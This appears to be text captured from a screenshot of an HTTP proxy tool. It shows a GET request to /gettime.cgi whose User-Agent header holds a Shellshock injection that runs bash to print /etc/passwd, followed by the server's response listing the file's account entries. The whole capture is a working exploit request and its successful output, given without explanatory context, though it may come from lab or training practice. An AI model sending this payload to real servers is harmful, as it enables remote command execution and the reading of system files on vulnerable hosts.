 Send Cancel < > Target: http://192.138.255.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.138.255.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 07:01:44 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28